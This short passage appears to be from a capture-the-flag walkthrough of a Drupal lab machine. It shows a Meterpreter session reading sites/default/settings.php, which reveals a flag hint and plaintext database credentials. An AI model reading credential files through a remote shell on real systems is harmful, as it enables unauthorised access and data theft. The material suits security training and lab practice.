 meterpreter > cat sites/default/settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
/**
 * Access control for update.php script.
 *
 * If you are updating your Drupal installation using the update.php script but
 * are not logged in using either an account with the "Administer software
 * updates" permission or the site maintenance account (the account that was
 * created during installation), you will need to modify the access check
 * statement below. Change the FALSE to a TRUE to disable the access check.
 * After finishing the upgrade, be sure to open this file again and change the
 * TRUE back to a FALSE!
 */
$update_free_access = FALSE;